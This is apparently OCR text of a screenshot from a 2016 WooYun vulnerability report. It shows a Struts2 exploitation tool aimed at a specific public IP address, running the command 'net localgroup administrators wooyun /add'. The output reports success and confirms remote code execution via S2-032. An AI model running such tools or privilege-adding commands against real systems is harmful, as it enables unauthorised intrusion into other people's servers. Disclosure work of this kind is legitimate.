 Struts2漏洞利用工具2016版 V1.6 by shack2 20160426
Action: http://61.178.83.47:8080/wstrp/syspak/user_login.action 漏洞编号S2-032 漏洞编号S2-019
Cookie: 数据提交方式: POST
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: net localgroup administrators wooyun /add 执 行 批量执行cmd.txt
命令成功完成。
存在Struts2远程代码执行漏洞-编号S2-032
确定
www.wooyun.org